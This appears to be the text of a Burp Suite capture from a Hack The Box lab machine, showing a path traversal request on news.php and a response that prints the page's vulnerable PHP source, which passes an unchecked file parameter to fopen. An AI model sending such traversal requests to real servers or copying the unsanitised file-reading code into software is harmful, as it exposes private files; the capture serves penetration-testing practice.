 Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../var/www/html/news.php HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Oct 2020 03:38:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 123
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 $file = $_GET['file'];
11 $fh = fopen("files/$file","r");
12 while ($line = fgets($fh)) {
13 echo($line);
14 }
15 fclose($fh);
16 ?>
17